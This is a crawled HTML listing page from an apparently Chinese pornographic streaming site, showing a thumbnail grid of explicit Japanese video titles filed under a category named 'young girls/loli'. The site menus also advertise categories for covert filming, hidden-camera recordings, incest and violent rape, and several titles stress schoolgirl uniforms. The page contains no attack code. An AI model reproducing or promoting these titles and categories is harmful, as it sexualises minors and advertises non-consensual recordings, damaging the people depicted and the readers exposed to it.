

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qingyu1992.com/index.php/vod/type/id/33/page/695.html
body_size: 5303
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
   <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>

    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>
<div class="container margin-top">
    <ul class="bread bg-mix text-white margin-top">
    <a href="/">首页</a>-
        -<a href="/index.php/vod/type/id/33.html">少女萝莉</a>-
        -<a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12 margin-bottom" >
                <div class="button-group border-blue">
                        <a href="/index.php/vod/type/id/33.html"   class="button  active">全部</a>
                                       
                </div>
        </div>
        <div class="xl12">
            <!--list.start-->
            <div class="line-middle grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219908.html" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第04集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/zeyhtg0qaga.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第04集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219908.html" rel="bookmark" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第04集">[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第04集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219908.html#respond" class="comments-link" title="《[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第04集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219909.html" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第05集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/nz1wwo2rzds.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第05集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219909.html" rel="bookmark" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第05集">[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第05集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219909.html#respond" class="comments-link" title="《[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第05集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219910.html" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第06集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/jo01ihxitfl.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第06集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219910.html" rel="bookmark" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第06集">[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第06集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219910.html#respond" class="comments-link" title="《[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第06集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219911.html" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第07集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/2npx5frowao.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第07集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219911.html" rel="bookmark" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第07集">[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第07集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219911.html#respond" class="comments-link" title="《[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第07集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219912.html" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第08集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/a1a0dmwdszg.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第08集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219912.html" rel="bookmark" title="[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第08集">[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第08集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219912.html#respond" class="comments-link" title="《[无码破解]MIDV-267限界突破ポルチオ開発おま●こ激ピストン潮吹きアクメ石川澪第08集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219913.html" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第01集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/favhc120dtd.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第01集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219913.html" rel="bookmark" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第01集">[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第01集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219913.html#respond" class="comments-link" title="《[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第01集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219914.html" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第02集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/xibcc1e2n0z.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第02集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219914.html" rel="bookmark" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第02集">[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第02集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219914.html#respond" class="comments-link" title="《[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第02集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219915.html" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第03集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/gnaeuggzcjs.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第03集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219915.html" rel="bookmark" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第03集">[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第03集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219915.html#respond" class="comments-link" title="《[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第03集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219916.html" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第04集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/imny03snpgi.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第04集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219916.html" rel="bookmark" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第04集">[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第04集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219916.html#respond" class="comments-link" title="《[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第04集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219917.html" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第05集"> <img class="lazy" data-original="https://lbfm.lbpictupian.com/upload/vod/2023/07/tklesyffrgp.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第05集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219917.html" rel="bookmark" title="[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第05集">[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第05集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-18</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219917.html#respond" class="comments-link" title="《[无码破解]SSIS-3611か月の禁欲を経て…本能のまま貪り、焦らされ、イキまくる。求愛オーガズム交尾河北彩花第05集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219768.html" title="476MLA-101 ギャップあり過ぎる清楚系美少女に中出し！顔射！！やりたい放題！！ セフレがバラ撒いた性欲底無しハメ狂いモン"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/s0we45syhg3.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="476MLA-101 ギャップあり過ぎる清楚系美少女に中出し！顔射！！やりたい放題！！ セフレがバラ撒いた性欲底無しハメ狂いモン" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219768.html" rel="bookmark" title="476MLA-101 ギャップあり過ぎる清楚系美少女に中出し！顔射！！やりたい放題！！ セフレがバラ撒いた性欲底無しハメ狂いモン">476MLA-101 ギャップあり過ぎる清楚系美少女に中出し！顔射！！やりたい放題！！ セフレがバラ撒いた性欲底無しハメ狂いモン</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219768.html#respond" class="comments-link" title="《476MLA-101 ギャップあり過ぎる清楚系美少女に中出し！顔射！！やりたい放題！！ セフレがバラ撒いた性欲底無しハメ狂いモン》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219769.html" title="534POK-028 【個人撮影】感度が高すぎるウブな制服女子_M気質なキツマンに生中出し炸裂"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/qo2htaf0g35.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="534POK-028 【個人撮影】感度が高すぎるウブな制服女子_M気質なキツマンに生中出し炸裂" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219769.html" rel="bookmark" title="534POK-028 【個人撮影】感度が高すぎるウブな制服女子_M気質なキツマンに生中出し炸裂">534POK-028 【個人撮影】感度が高すぎるウブな制服女子_M気質なキツマンに生中出し炸裂</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219769.html#respond" class="comments-link" title="《534POK-028 【個人撮影】感度が高すぎるウブな制服女子_M気質なキツマンに生中出し炸裂》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219770.html" title="718FZR-007 AV女優頑張ってます 真矢みつき"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/izxdkqbgodp.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="718FZR-007 AV女優頑張ってます 真矢みつき" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219770.html" rel="bookmark" title="718FZR-007 AV女優頑張ってます 真矢みつき">718FZR-007 AV女優頑張ってます 真矢みつき</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219770.html#respond" class="comments-link" title="《718FZR-007 AV女優頑張ってます 真矢みつき》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219771.html" title="ETQR-450 【妄想主観】セーラー服を着た美少女となまなかだし性交。MITSUKI"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/vcacckfy0tu.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-450 【妄想主観】セーラー服を着た美少女となまなかだし性交。MITSUKI" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219771.html" rel="bookmark" title="ETQR-450 【妄想主観】セーラー服を着た美少女となまなかだし性交。MITSUKI">ETQR-450 【妄想主観】セーラー服を着た美少女となまなかだし性交。MITSUKI</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219771.html#respond" class="comments-link" title="《ETQR-450 【妄想主観】セーラー服を着た美少女となまなかだし性交。MITSUKI》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219772.html" title="ETQR-451 【妄想主観】セーラー服を着た美少女となまなかだし性交。MOE"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/ukhc52ewglh.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-451 【妄想主観】セーラー服を着た美少女となまなかだし性交。MOE" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219772.html" rel="bookmark" title="ETQR-451 【妄想主観】セーラー服を着た美少女となまなかだし性交。MOE">ETQR-451 【妄想主観】セーラー服を着た美少女となまなかだし性交。MOE</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219772.html#respond" class="comments-link" title="《ETQR-451 【妄想主観】セーラー服を着た美少女となまなかだし性交。MOE》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219773.html" title="ETQR-452 【妄想主観】セーラー服を着た美少女となまなかだし性交。YUME"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/vpqjc1xhjs0.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-452 【妄想主観】セーラー服を着た美少女となまなかだし性交。YUME" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
